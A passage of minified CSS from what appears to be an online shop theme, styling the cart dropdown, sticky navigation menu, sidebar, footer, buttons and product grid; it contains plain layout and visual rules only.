.btn{width:80px;height:78px;border-radius:0;border:none;box-shadow:none}#search .input-group-addon i{font-size:32px}#popular-search{margin:50px auto 0;max-width:60%;text-align:center}.btn.popular-search-word{margin:0 2px 6px;padding:11px 26px}.advanced-search{margin-top:50px}#search-block .btn{width:100%;height:100%;padding:0;border-radius:0;background:0 0;font-size:10px;float:none}#search-block i{font-size:22px;line-height:25px}#cart>.btn{width:100%;height:100%;padding:0;border-radius:0;background:0 0;line-height:inherit;float:none}#cart.open>.btn{background:0 0;box-shadow:none;text-shadow:none}.buttons-header{box-shadow:none!important}#cart.buttons-header #cart-tt i{color:#e11033!important;position:absolute;left:-5px;bottom:5px;font-size:30px}#cart #cart-tt #cart-total{font-size:15px;width:25px;height:25px;line-height:24px;position:absolute;top:-10px;right:-10px;transition:all .15s ease-in 0s}#cart .dropdown-menu{min-width:320px;margin-top:10px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}#cart .dropdown-menu table{margin-bottom:0}#cart .dropdown-menu li>div{min-width:400px;padding:0 30px}#cart .dropdown-menu li p{margin:60px 10px;font-size:13px}#cart .dropdown-menu li p i{font-size:96px;margin-bottom:30px;opacity:.4}#cart .dropdown-menu li div.cart-title{position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}#cart .dropdown-menu li div.cart-title .cart-total span{font-size:18px}#cart .dropdown-menu li div.cart-title i{position:absolute;top:-9px;right:35px;font-size:96px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}#cart .table-striped>tbody>tr:nth-child(2n+1)>td,#cart .table-striped>tbody>tr:nth-of-type(2n+1){background:0 0}#cart .table>tbody>tr>td{padding:20px 5px;border-top:none}#cart .table>tbody>tr>td:first-child{padding:20px 20px 0 30px;width:118px}#cart span.name{white-space:normal}#cart span.name a{font-size:15px}#cart span.price{font-size:15px}#cart span.quantity{font-size:15px;text-transform:none}#cart button.item-remove{background:0 0;padding:2px 4px}#cart button.item-remove i{font-size:12px}#cart .table.cart-total{margin:15px 0}#cart .table.cart-total>tbody>tr>td:first-child{width:auto;text-align:left}#cart .table.cart-total>tbody>tr>td{padding:5px 0;border:none;font-size:15px}#cart .checkout{padding:25px 30px;margin:0 -30px}#cart .checkout a{width:47%}#cart .checkout a.btn-default{margin-right:7px}#cart .checkout a.btn-primary{margin-left:8px}#header-custom-box-wrapper{float:left;cursor:inherit}#header-custom-box-content{position:absolute;top:0;left:0;padding:0 0 0 45px}.header-custom-box{display:inline-block;margin-left:35px}.header-custom-box:first-child{margin-left:20px}.header-custom-box .buttons-header{float:left}.header-custom-box span{display:block;margin-left:60px}.header-custom-box i{font-size:22px;line-height:25px}.header-custom-box .header-custom-title{font-size:15px;margin-top:4px;line-height:24px;text-align:left}.header-custom-box .header-custom-subtitle{font-weight:400;text-align:left}#menu-sticky-wrapper{display:inline}.is-sticky .container{width:100%!important}.is-sticky #logo-menu-container{display:inline-block;float:left;width:15%;height:60px;margin-left:0;margin-right:30px}.wrapper.boxed .is-sticky #logo-menu-container{margin-left:-30px}.is-sticky #logo-menu{line-height:58px!important;margin:4px 30px 5px 0!important;max-height:none!important}.is-sticky #logo-menu img{max-height:58px}.is-sticky #logo-menu h1{margin-top:18px;font-size:31px;letter-spacing:2px}.is-sticky #menu{box-shadow:0 10px 40px 0 rgba(0,0,0,.1);position:fixed;top:0;left:0;width:100%;padding:0;margin-left:0;z-index:999;height:60px;margin-bottom:0;border-top:none;border-bottom:none;animation-duration:.6s;animation-name:is-sticky-menu}@keyframes is-sticky-menu{0%{top:-58px;opacity:0}100%{top:0;opacity:1}}header .is-sticky #logo-menu-container{display:none}header .is-sticky #menu .main-menu{display:inline-block;width:100%;margin:0 -30px}header .is-sticky #menu .main-menu>li>a{line-height:60px}.menu_label{display:none!important}#menu .menu_label{display:block!important}header .is-sticky .menu_label{top:3px;height:16px;line-height:16px}.is-sticky #cart-search-menu-container{display:none}.is-sticky #custom-bar-wrapper{display:none}.sidebar-opacity{background-color:rgba(0,0,0,.7);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1999;opacity:0;visibility:hidden;transition:all .5s ease}.sidebar-opacity.toggled{opacity:1;visibility:visible}.sidebar-nav{position:absolute;top:0;width:300px}.sidebar-nav li a{width:100%;padding:8px 30px;display:block;border:none;font-size:15px}.sidebar-nav li a:hover{border:none}.sidebar-nav li a#menu-toggle-close:hover{border:none}.sidebar-nav>.sidebar-title{font-size:18px;padding:25px 25px 25px 30px;margin-bottom:15px}.sidebar-nav>.sidebar-title a{border:none}@media (min-width:768px){#menu a.open+.dropdown-menus{opacity:1;visibility:visible}}.dropdown-menu,.dropdown-menus{padding:15px 0;border:none;border-radius:0}.dropdown-menu li:last-child,.dropdown-menus li:last-child{border-bottom:none!important}.dropdown-menu li>a,.dropdown-menus li>a{padding:5px 30px}.dropdown-menu li>a:focus,.dropdown-menu li>a:hover,.dropdown-menus li>a:hover{text-decoration:none;background-color:transparent}.dropdown-highlight{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:all .2s ease-in 0s}.dropdown-highlight:focus,.dropdown-highlight:hover{text-decoration:none}.navbar{border-radius:0;border:none;margin-bottom:40px}.navbar .main-menu{padding-left:0}.navbar .main-menu,.navbar .main-menu>li{float:none;display:inline-block}.navbar .main-menu>li:first-child{border-left:none!important}.navbar .main-menu>li:last-child{border-right:none!important}#menu{background-repeat:repeat-x;min-height:50px}#menu>.container{position:relative}#menu .navbar-collapse{box-shadow:none}#menu .main-menu{display:inline;margin:0 -30px}#menu .main-menu .fa-bars{margin-right:5px}#menu .main-menu>li{margin-right:-3px;transition:all .2s ease-in 0s}#menu .main-menu>li>a{padding:0 30px;min-height:15px;line-height:50px;display:block;position:relative}@media(max-width:1030px){#menu .main-menu>li>a{padding:0 25px}}#menu .main-menu>li:hover>a+.dropdown-menus,.common-home .is-sticky #menu .main-menu>li#menu_ver_2:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu .dropdown-menus{text-align:left;position:absolute;padding:20px 0;transition:all .2s ease-in 0s;opacity:0;visibility:hidden;z-index:999;background-position:right top;background-repeat:no-repeat}#menu #menu_brands .dropdown-menus,#menu #menu_hor .dropdown-menus,#menu .menu_custom_block .dropdown-menus{left:0;margin-left:0!important}#menu #menu_ver .dropdown-menus .dropdown-menus,#menu #menu_ver .dropdown-menus .dropdown-menus ul ul{padding:0}#menu #menu_ver .dropdown-menus .dropdown-menus ul{background-position:right top;background-repeat:no-repeat}#menu #menu_ver .dropdown-menus .dropdown-menus li:first-child{padding-top:20px}#menu #menu_ver .dropdown-menus .dropdown-menus li:last-child{padding-bottom:20px}#menu #menu_ver_2 .dropdown-menus{min-height:400px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul{min-width:450px;height:400px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus .dropdown-menus ul{min-width:inherit}#menu #menu_ver_2 .dropdown-menus .dropdown-menus{top:0;margin-top:0}#menu #menu_ver_2 .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul ul{padding:0}#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul{background-position:right bottom;background-repeat:no-repeat}#menu #menu_ver_2 .dropdown-menus .dropdown-menus li:first-child{padding-top:20px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus li:last-child{padding-bottom:20px}#menu .dropdown-menus>div,#menu .dropdown-menus>ul{display:table-cell;vertical-align:top}#menu .dropdown-menus a{min-width:230px;display:block;padding:5px 30px;clear:both;line-height:25px;width:100%}#menu .dropdown-menus a:hover{padding:5px 30px 5px 35px}#menu .main-menu>li .dropdown-menus li>a+.dropdown-menus{left:230px;margin-top:-55px}#menu .main-menu>li .dropdown-menus li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu .fa-sort-down{font-size:14px;margin-left:7px;position:relative;top:-4px}#menu #menu_inline .fa-sort-down{font-size:11px;position:absolute;top:inherit;bottom:0;left:50%;margin-left:-2px}.header-style-8 #menu .fa-sort-down{display:none}#menu #homepage.homepage-dontshow,#menu #homepage.homepage-icon span,#menu #homepage.homepage-text i{display:none}#menu #homepage.homepage-icontext span{margin-left:5px}#menu .dropdown-menus>.cat-img img,#menu .menu_oc .dropdown-menus li:last-child{margin-bottom:60px}#menu .menu_oc .dropdown-menus li .dropdown-menus li:last-child{margin-bottom:0}#menu .dropdown-menus a.see-all{display:block;padding:20px;border-radius:0;text-align:center;position:absolute;bottom:0;left:0}#menu #menu_hor .dropdown-menus{padding:30px 30px 20px}#menu #menu_hor .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu #menu_hor .dropdown-menus ul{background-position:right 50%;background-repeat:no-repeat;margin-bottom:30px;padding-left:0;padding-right:0}#menu #menu_hor .dropdown-menus ul ul{margin-bottom:0}#menu #menu_hor>a+.dropdown-menus>div>div>div>ul{padding-right:30px}#menu #menu_hor .dropdown-menus .menu-hor-categories{margin-right:-30px;display:flex;flex-wrap:wrap}#menu #menu_hor .dropdown-menus li.main-cat>a{min-width:inherit;padding:0 0 8px}#menu #menu_hor .dropdown-menus li.main-cat>a+a{border-bottom:none;padding:0}#menu #menu_hor .dropdown-menus li.main-cat>a+a:hover img{transition:all .2s ease-in-out 0s;opacity:.9}#menu #menu_hor .dropdown-menus li.sub-sub-cat{padding-left:15px}#menu #menu_hor .dropdown-menus li.sub-cat>a{padding:2px 15px 2px 0;min-width:inherit}#menu #menu_hor .dropdown-menus li.sub-cat a:hover{padding-left:5px}#menu #menu_hor .dropdown-menus li.main-cat>a,#menu #menu_hor .dropdown-menus li.sub-cat,#menu #menu_hor .dropdown-menus li.sub-sub-cat,#menu .dropdown-menus a,#menu_brands .brand-item .name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#menu-categories-custom-block-bottom-wrapper{margin:0 0 15px 0}#menu-categories-custom-block-bottom-wrapper h2{transition:all .2s ease-in-out 0s}#menu-categories-custom-block-bottom-wrapper:hover h2{letter-spacing:3px}#menu #menu_hor .menu-hor-categories-wrapper-9{width:calc(100% - 320px)}#menu #menu_hor .menu-hor-categories-wrapper-6{width:calc(100% - 640px)}#menu #menu_hor .dropdown-menus .menu-categories-custom-block-side{padding-top:5px;width:320px;overflow:hidden}#menu .dropdown-menus .menu-categories-custom-block-side a.menu-button{position:absolute;top:calc(100% - 140px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;min-width:inherit;padding:14px 35px;width:auto}#menu .dropdown-menus .menu-categories-custom-block-side:hover a.menu-button{top:calc(100% - 150px)}#menu .dropdown-menus .menu-categories-custom-block-side .image a.menu-link{padding:0}.menu-categories-custom-block-side .image{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.menu-categories-custom-block-side .image a img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.menu-categories-custom-block-side .image:hover a img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#menu #menu_hor .dropdown-menus #menu-categories-custom-block-bottom-wrapper a:hover img,#menu #menu_hor .dropdown-menus #menu-categories-custom-block-left-wrapper a:hover img,#menu #menu_hor .dropdown-menus #menu-categories-custom-block-right-wrapper a:hover img{opacity:.9}#menu #menu_inline .dropdown-menus{padding:10px 15px;left:0}#menu #menu_inline .dropdown-menus>ul{display:inline-block}#menu #menu_inline .dropdown-menus a{min-width:inherit;padding:5px 20px;position:relative}#menu #menu_inline .dropdown-menus li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu #menu_inline .dropdown-menus li>a+.dropdown-menus{left:0;margin-top:10px;margin-left:0!important}#menu #menu_inline .dropdown-menus li .dropdown-menus>ul li{display:inline-block;vertical-align:top}#menu_brands .dropdown-menus{text-align:center;padding:20px 15px}#menu_brands .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu_brands .dropdown-menus .brand-item{margin-bottom:0}#menu_brands .dropdown-menus .brand-item.col-sm-8-pr{width:12.5%;float:left;padding-left:15px;padding-right:15px}#menu_brands .dropdown-menus .brand-item.col-sm-10-pr{width:10%;float:left;padding-left:15px;padding-right:15px}#menu #menu_brands .dropdown-menus a{min-width:inherit;padding:0}#menu_brands .image{padding:0;display:inline}#menu_brands .image img{max-width:100%}#menu_brands .image i{font-size:54px;line-height:100px;opacity:.1}#menu_brands .name{padding:25px 15px;transition:all .2s ease-in-out 0s}#menu_brands .brand-item .name{padding:5px 15px}#menu_brands .brand-item .name:hover{padding:5px 15px 5px 20px}#menu_brands>div.logo .name{display:none}#menu_brands>div.name .image{display:none}#menu_brands .brand-item:hover .image img{opacity:.8;transition:all .2s ease-in-out 0s}#menu_brands>div.name{text-align:left}#menu .menu_custom_block .dropdown-menus{padding:30px 45px}#menu .menu_custom_block .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu .menu_custom_block .dropdown-menus li{min-width:230px;display:block;padding:0 0 10px;clear:both;width:100%}.is-sticky #menu #menu_hor .dropdown-menus,.is-sticky #menu #menu_inline .dropdown-menus,.is-sticky #menu .menu_custom_block .dropdown-menus,.is-sticky #menu_brands .dropdown-menus{position:absolute;left:0;margin-left:0!important}#menu .btn-navbar{font-size:15px;font-stretch:expanded;color:#fff;padding:2px 18px;float:right;background-color:#229ac8;background-image:linear-gradient(to bottom,#23a1d1,#1f90bb);background-repeat:repeat-x;border-color:#1f90bb #1f90bb #145e7a}#menu .btn-navbar.disabled,#menu .btn-navbar:active,#menu .btn-navbar:focus,#menu .btn-navbar:hover,#menu .btn-navbar[disabled]{color:#fff;background-color:#229ac8}.menu_label{color:#fff!important;position:absolute;top:-9px;right:15px;display:block;height:18px;line-height:16px;padding:0 8px;font-size:10px;font-weight:700;white-space:nowrap;z-index:998;border-radius:2px;letter-spacing:normal}.menu_label:after{position:absolute;bottom:-2px;right:7px;content:" ";width:6px;height:6px;transform:rotate(45deg)}#custom-bar-wrapper{text-align:center}#custom-bar-content{position:relative;width:auto;max-width:1230px;margin:0 auto;padding:15px 20px;text-align:center;overflow:hidden}#custom-bar-content h1,#custom-bar-content h2,#custom-bar-content h3,#custom-bar-content p{margin:0}#content{min-height:400px;padding:0 30px}#content>h1{margin-top:40px}#content p{margin:25px 0}.panel{border:none;border-radius:0;box-shadow:none;background-color:inherit;margin-bottom:0}.wrapper.boxed #column-left .panel{margin-right:15px}.wrapper.boxed #column-right .panel{margin-left:15px}.panel-group{margin-bottom:0}.panel-group .panel+.panel{margin-top:1px}.panel-group .panel:last-child{margin-bottom:60px}.panel-default>.panel-heading{background-color:inherit;border:none;border-radius:0;padding:20px 30px;font-size:18px}#content .panel-default>.panel-heading{padding:25px 30px;border-bottom:none;box-shadow:none!important;background-color:rgba(0,0,0,.03)}#content .panel-default>.module-heading{padding-bottom:0;padding-left:0;padding-right:0;background-color:transparent!important}#column-left .panel-default>.panel-heading h2,#column-right .panel-default>.panel-heading h2{font-size:18px;margin:0;letter-spacing:0;text-align:left}#column-left .panel-default li,#column-right .panel-default li{list-style:none}.panel>.list-group{padding:15px 0}.panel>.list-group .cat-mod-child .list-group-item:first-child{border-top:none}.panel-body{padding:30px 15px}.panel-default>.panel-heading+.panel-collapse .panel-body{border:none}.cat-mod-child{border-top:none;background:#none}.list-group .cat-mod-child a{padding:5px 30px}.panel-category-dropdown{position:relative}.panel-category-dropdown>div>ul{padding:0}.panel-category-dropdown li a i{text-align:right;float:right;font-size:14px;line-height:25px;position:absolute;right:20px}#column-right .panel-category-dropdown li a i{display:none}.panel-category-dropdown li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}.panel-category-dropdown .dropdown-menus{text-align:left;position:absolute;margin-top:-50px;left:100%;padding:15px 0;transition:all .2s ease-in 0s;opacity:0;visibility:hidden;z-index:1000}#column-right .panel-category-dropdown .dropdown-menus{right:100%;left:inherit}.panel-category-dropdown .dropdown-menus ul{padding:0}.panel-category-dropdown .dropdown-menus a{width:100%;min-width:230px;padding:5px 30px}.filters{line-height:20px}#content .filters .panel-heading{display:none}#content .filters .list-group{float:left;width:100%;margin:0 0 20px}#content .filters .filter-group-item{float:left;width:20%}#content .filters .filter-group-item .checkbox{float:left;width:100%;margin-top:0;margin-bottom:5px;padding-right:10px}.filters .list-group-item,.filters .list-group-item.active,.filters .list-group-item.focus,.filters .list-group-item.hover{background-color:inherit!important;border:none!important}.filters a.list-group-item{padding:10px 30px 0;font-size:13px}#content .filters a.list-group-item{padding:15px 30px 15px 0;float:left;width:100%;font-size:15px}.filters div.list-group-item{padding:0 30px}#content .filters div.list-group-item{padding:0}.filters .panel-footer{background-color:inherit;border:none;padding:5px 30px 30px}#content .filters .panel-footer{padding:5px 0 45px}.filters .btn{width:100%}#content .filters .btn{width:25%}.manufacturer-list h3{padding:15px}.compare-page .table .btn,.compare-page .table .btn:focus,.compare-page .table .btn:hover{padding:14px 35px}.compare-page .table .btn-primary{margin-top:5px}.sitemap>ul{padding-left:0}.sitemap>ul>li>ul{margin:5px 0 10px;padding-left:15px}.sitemap>ul>li>ul>li>ul{padding-left:15px}.sitemap-main{margin-bottom:5px}.sitemap li{list-style:none}.sitemap>ul>li>a{display:block;padding:10px 15px}.sitemap>ul>li>ul>li>a{display:block;padding:5px 0}footer{margin-top:0}.wrapper.boxed footer{margin-top:40px}footer h5{font-size:18px;margin-bottom:20px}#information{padding:30px 0 0}#information #information-block-containter{margin-left:-15px;margin-right:-15px}#information .col-sm-2\.4{width:20%;float:left;padding-left:15px;padding-right:15px}#information li a{padding-left:2px}#information p{margin-bottom:0}#information a.btn{margin-top:30px}.newsletter-block .form-control{height:51px;padding:10px 25px;letter-spacing:1px}#powered{padding:5px 0;line-height:normal}#powered p{margin:0}#powered ul{margin-bottom:0}#footer-payment{margin-left:0}#footer-payment li{margin:3px 3px 3px 0;padding:0;border-radius:2px;overflow:hidden;display:inline-table}#footer-payment li a{display:block}#powered-content{line-height:25px}#footer-social{text-align:right;margin-left:0}#footer-social li{text-align:center;width:36px;height:36px;line-height:36px;margin:3px 0 3px 3px;padding:0;transition:all .2s ease-in 0s}#footer-social li:hover{opacity:.8}#footer-social li a{display:block}#powered #footer-social i,#powered #footer-social i:hover{font-size:14px;color:#fff}#footer_custom_1 .bottom-links{margin-bottom:30px}#footer_custom_1 .bottom-links a{margin:0 10px}#footer_custom_1 .bottom-links a:first-child{margin:0 10px 0 0}.mobile-apps{margin-bottom:30px}.mobile-apps img{margin-right:3px;transition:all .2s ease-in 0s;opacity:.45}.mobile-apps img:hover{opacity:.9}#footer_custom_2{position:fixed;bottom:0;left:0;width:100%;z-index:-999}.breadcrumb{margin:-25px 0 15px;padding:0;border:none;background:0 0;line-height:20px}.breadcrumb i{font-size:15px}.breadcrumb>li{position:relative;white-space:nowrap}.breadcrumb>li+li:before{content:"-";padding:0 3px}.breadcrumb>li+li a{margin-left:3px}.pagination{margin:0}.pagination>li{display:inline-block;margin-right:5px}.pagination>li>a,.pagination>li>span{padding:4.5px 11px;border-radius:2px!important}.buttons{margin:1em 0}.buttons .buttons-cart{margin-bottom:10px}.buttons .buttons-cart a{width:100%}.buttons .buttons-cart a.btn-primary{padding:20px 35px}#content .buttons .pull-right{margin-bottom:30px}.btn{padding:14px 35px;border:none;letter-spacing:normal}.btn-danger,.btn-default,.btn-primary{letter-spacing:1px}.btn:active{box-shadow:none}.btn:focus{outline:0;color:inherit;background-color:inherit}.btn-xs{font-size:10px}.btn-sm{font-size:10px}.btn-lg{padding:16px 20px;font-size:12px}.btn-group>.btn,.btn-group>.popover{font-size:10px}.btn-group>.btn-xs{font-size:9px}.btn-group>.btn-sm{font-size:10px}.btn-warning{color:#fff;background-color:#faa732;border:3px solid #faa732}.btn-warning.active,.btn-warning.disabled,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.btn-warning[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-danger{color:#fff;background-color:#da4f49;border:3px solid #da4f49}.btn-danger.active,.btn-danger.disabled,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.btn-danger[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-success{color:#fff;background-color:#e11033;border:3px solid #e11033}.btn-success.active,.btn-success.disabled,.btn-success:active,.btn-success:focus,.btn-success:hover,.btn-success[disabled]{background-color:#212e39;border:3px solid #212e39}.btn-info{color:#fff;background-color:#df5c39;border:3px solid #df5c39}.btn-info.active,.btn-info.disabled,.btn-info:active,.btn-info:focus,.btn-info:hover,.btn-info[disabled]{background-color:#62cefb;border:3px solid #62cefb}.btn-link{border-color:transparent;cursor:pointer;color:#23a1d1;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:rgba(0,0,0,0);background-image:none;box-shadow:none}.btn-inverse{color:#fff;background-color:#363636;border:none}.btn-inverse.active,.btn-inverse.disabled,.btn-inverse:active,.btn-inverse:hover,.btn-inverse[disabled]{background-color:#222}.list-group a{padding:5px 30px;border:none!important;border-radius:0}.list-group a.active,.list-group a.active:hover,.list-group a:hover{border-bottom:1px solid transparent;border-radius:0}a.list-group-item,a.list-group-item:focus,a.list-group-item:hover{background:0 0}a.list-group-item.active,a.list-group-item.active:focus,a.list-group-item.active:hover{color:inherit;background:0 0;border-bottom:1px solid transparent}.panel-default.panel-category a.list-group-item{font-weight:700;margin-bottom:0}.panel-default.panel-category a.list-group-item.active{border-bottom:none}.panel-default.panel-category a.list-group-item span{opacity:.5;margin-left:3px}.panel-default.panel-category li.dcjq-parent-li li a.list-group-item{text-transform:none}.accordion li.dcjq-parent-li li,.accordion li.dcjq-parent-li:first-child,.dr-menu ul li a,.dr-menu ul li:first-child,a.list-group-item:first-child{border-top:none!important}.list-unstyled{line-height:25px;text-transform:capitalize}.carousel-caption{color:#fff}.carousel-control .icon-prev:before{content:"\f053";font-family:FontAwesome}.carousel-control .icon-next:before{content:"\f054";font-family:FontAwesome}#title_above_content{width:100%;margin-top:-40px;min-height:350px;background-position:center top;background-repeat:no-repeat}#title_above_content.product_top_title{min-height:230px}#wrapper.full-width #title_above_content,#wrapper.full-width-border #title_above_content{margin-top:0}#title_above_content+.container{margin-top:-100px}#wrapper.full-width #title_above_content+.container,#wrapper.full-width-border #title_above_content+.container{margin-top:-140px}#title_above_content h1{margin-top:40px;margin-bottom:20px}#wrapper.framed #title_above_content .container,#wrapper.full-width #title_above_content .container,#wrapper.full-width-border #title_above_content .container{padding-left:30px;padding-right:30px}#wrapper.framed .container .breadcrumb{margin:-25px 30px 15px}#title_above_content+.container .cat-description{text-align:left}#content h1,#content h2{position:relative}#content h1:before,#content h2:before{content:"";position:absolute;left:0;bottom:0;height:1px;width:70px}.cat-description h1{margin-top:0}.cat-description,.cat-img{padding:30px 0 0 30px}.cat-description{padding:15px 0 25px}.col-sm-6.cat-description{padding:0 15px 25px 0}#content .cat-description p{margin:0 0 20px}.product-items-wrapper{padding-bottom:30px}.col-sm-6.cat-img{padding:0 0 0 15px}.cat-img img{float:right}.cat-img .img-thumbnail,.category-list .img-thumbnail{background-color:transparent}.category-list{padding-left:0;padding-right:0}.category-list>div{text-align:center;padding-left:0;padding-right:0;margin:0 0 10px}.category-list{margin-left:-15px;margin-right:-15px}.category-list-carousel.owl-carousel .owl-item{padding:0 15px}.category-list-carousel.owl-carousel .owl-controls .owl-buttons .owl-next,.category-list-carousel.owl-carousel .owl-controls .owl-buttons .owl-prev{transform:translateY(-25px)!important}.category-list-carousel .btn-default{box-shadow:none}.category-list .image{width:100%;height:100%;overflow:hidden}.category-list .subcam,.category-list img{margin:0 auto;transition:all .3s ease-in 0s}.category-list .image:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.subcatname{position:absolute;bottom:30px;left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;padding:9px 25px}.subcatname-woimg{margin:5px auto}.category-list .image:hover .subcatname{bottom:45px}.category-list-oc{margin-bottom:25px}.category-list-oc ul{padding-left:0}.category-list-oc li{list-style:none;line-height:25px}.product-filter{margin-top:15px}.product-filter>div{padding-left:0;padding-right:5px}.product-filter>div.text-right{padding-right:0}.product-filter>div.text-right+div.text-right{padding-left:15px}.product-filter button{padding:10px 10px 8px 11px;margin-right:6px;border-radius:2px!important}.product-filter button i{font-size:14px}.product-filter a#compare-total.btn{padding:9px 15px}.product-filter label{margin-top:7px}.product-filter .form-control{margin-bottom:0}.pagination-box .col-sm-6{padding-left:0;padding-right:0}.pagination-box .col-sm-6.text-right{margin-top:8px}.product-buy,.product-left,.product-right-sm{margin-top:0}span.badge-wrapper{position:absolute;top:10px;left:10px;z-index:5;transition:all .2s ease-in 0s}.product-left span.badge-wrapper{top:10px;left:25px}.product-left .image-main:hover span.badge-wrapper{opacity:.2}span.badge.new,span.badge.sale{display:table-cell;color:#fff;min-width:50px;min-height:50px;border-radius:50%;padding:0 5px;line-height:50px;font-weight:400;text-align:center;vertical-align:middle;margin-bottom:5px;float:left;clear:both;transition:all .2s ease-in 0s}.product-small-list span.badge.new,.product-small-list span.badge.sale{display:none}span.badge.out-of-stock{position:absolute;top:0;left:0;right:0;opacity:.7;padding:15.5px 12px;border-radius:0;transition:all .2s ease-in 0s;overflow:hidden;font-weight:700;letter-spacing:2px;text-overflow:ellipsis;white-space:nowrap;display:table-cell;vertical-align:middle;height:100%;z-index:5}span.badge.out-of-stock span{position:absolute;height:30px;top:50%;left:0;right:0;margin-top:-15px}#column-left span.badge.out-of-stock span,#column-right span.badge.out-of-stock span{display:none}.product-list span.badge.out-of-stock{left:-30px;right:0}.product-small-list span.badge.out-of-stock{left:0;right:0;padding:15.5px 3px;font-size:10px}#content .box-product .flybar,.product-bottom-related-flexslider .flybar,.product-box-slider-flexslider .flybar,.product-gallery .flybar,.product-grid .flybar{position:absolute;bottom:-42px;width:calc(100% - 40px);height:42px;transition:all .2s ease-in-out 0s;z-index:5;opacity:0}#column-left .box-product .flybar,#column-right .box-product .flybar,.product-list .flybar{display:none}.flybar-items{width:100%}#content .box-product .flybar .flybar-items a,#content .box-product .flybar .flybar-items button,.product-bottom-related-flexslider .flybar .flybar-items a,.product-bottom-related-flexslider .flybar .flybar-items button,.product-box-slider-flexslider .flybar .flybar-items a,.product-box-slider-flexslider .flybar .flybar-items button,.product-gallery .flybar .flybar-items a,.product-gallery .flybar .flybar-items button,.product-grid .flybar .flybar-items a,.product-grid .flybar .flybar-items button{position:absolute;bottom:0;margin:0;padding:0;text-align:center;height:40px;line-height:40px;border-radius:2px!important;border:none;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#content .box-product>div:hover .flybar,.product-bottom-related-flexslider ul>li:hover .flybar,.product-box-slider-flexslider ul>li:hover .flybar,.product-gallery>div:hover .flybar,.product-grid>div:hover .flybar{opacity:1;bottom:4%}.flybar .flybar-items button.btn-primary{width:40%;left:6%;display:flex;align-items:center;justify-content:center;border-radius:10px!important}.flybar .flybar-items button.btn-primary i{font-size:24px}.flybar .flybar-items a{width:18%;left:36%}.flybar .flybar-items button.compare,.flybar .flybar-items button.wishlist{background:#fff;box-shadow:none;display:flex;align-items:center;justify-content:center;border-radius:10px!important}.flybar .flybar-items button.wishlist{width:18%;left:56%}.flybar .flybar-items button.wishlist i{font-size:23px}.flybar .flybar-items button.compare{width:18%;left:76%}.flybar .flybar-items button.compare .lnr{font-size:24px}.product-grid .list-quickview,.product-list .flybar .flybar-items input,.product-list .flybar .rating{display:none}.product-grid.product-box-style-1 .flybar .flybar-items .quickview,.product-grid.product-box-style-1 .flybar .flybar-items button.btn-primary{display:none}.product-grid.product-box-style-1 .caption .cart,.product-grid.product-box-style-1 .list-quickview{display:inline-block;margin:20px 5px 5px 0;padding:8px 12px}.product-grid.product-box-style-1 .caption .cart i{margin-right:3px}.product-grid.product-box-style-3 .flybar-top{position:absolute;top:-42px;width:100%;height:42px;transition:all .2s ease-in-out 0s;z-index:4;opacity:0}.product-grid.product-box-style-3>div:hover .flybar-top{top:6%;opacity:1}.product-grid.product-box-style-3>div:hover span.badge-wrapper{opacity:0}.product-grid.product-box-style-3>div:hover .flybar-top+.flybar+a img{opacity:.1}.product-grid.product-box-style-3>div .flybar-top+.flybar+a img+img{display:none}.product-thumb .flybar-top p.description{display:block}.product-grid.product-box-style-3 .flybar-top .rating{text-align:center}.product-gallery .flybar-top,.product-list .flybar-top,.product-small-list .flybar-top{display:none}#column-left .product-items-0 .flybar-top,#column-right .product-items-0 .flybar-top{display:none}.product-grid.product-box-style-3 .caption .rating{display:none}.product-thumb{overflow:hidden;padding:15px 15px 0;transition:all .2s ease-in-out 0s}#content .product-layout-slider .product-thumb:hover,#content .product-right-sm-related-carousel .product-thumb:hover{box-shadow:none}.product-slider .product-thumb{padding:20px 15px 0}.product-thumb .image{position:relative;overflow:hidden;text-align:center}.product-thumb .image a{display:block}.product-thumb .image img{margin-left:auto;margin-right:auto;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.product-gallery .product-thumb .image img{border:none}.product-grid .product-thumb .image{float:none;padding:0}.product-gallery p.description,.product-grid p.description{display:none}#product-tabs .owl-item .product-grid .product-thumb,#product-tabs .product-grid .product-thumb,.product-grid .product-thumb{padding-bottom:15px;padding-top:0}.features0.content-padd.style-1{margin-top:15px}.product-grid .image a img.thumb_swap,.product-list .image a img.thumb_swap,.product-right-sm-related .image a img.thumb_swap{position:absolute;top:0;left:0;margin-left:auto;margin-right:auto;opacity:0}.product-grid .image a 